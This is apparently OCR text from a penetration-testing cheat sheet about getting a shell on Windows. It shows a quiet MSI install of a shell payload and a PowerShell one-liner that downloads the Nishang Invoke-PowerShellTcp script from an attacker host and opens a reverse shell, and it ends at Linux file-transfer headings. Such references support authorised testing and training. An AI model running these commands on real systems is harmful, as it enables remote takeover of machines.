
shellx64.msi
Install by
msiexec /quiet /i
shellx64.msi
Powershell
https://raw.githubusercontent.com/samratashok/nis
hang/master/Shells/Invoke-PowerShellTcp.ps1
powershell iex (New-Object
Net.WebClient).DownloadString('http://{my_ip}
:{http_port}/Invoke-
PowerShellTcp.ps1');Invoke-PowerShellTcp -
Reverse -IPAddress {my_ip} -Port {shell_port}
File Transmission - Linux
SCP
HTTP
Prepare